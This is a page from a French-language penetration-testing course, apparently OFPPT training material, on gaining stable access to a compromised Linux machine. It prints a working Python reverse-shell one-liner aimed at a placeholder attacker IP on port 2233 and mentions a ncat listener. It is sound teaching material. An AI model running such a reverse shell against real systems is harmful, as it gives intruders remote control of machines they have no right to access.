 194
Copyright - Tout droit réservé - OFPPT
PARTIE
3
01 – Exploiter les vulnérabilités identifiées
Tests d’intrusion (Linux, Windows, web OWASP top 10,
active directory)
Accès à la machine :
• Afin de récupérer un accès plus stable et confortable, on peut exécuter un reverse shell en python avec la commande suivante :
• Et En lancant un ncat en écoute sur le port choisi 2233, nous rececrons un reverse shell directement apès l’exécution de la commande :
• Pour encore plus de confort, on transforme note shell à un bash complet à l’aide de python :
Exemple Test d’intrusion : Linux et OWASP top 10
os-shell> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<ATTACKER-IP>",2233));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
 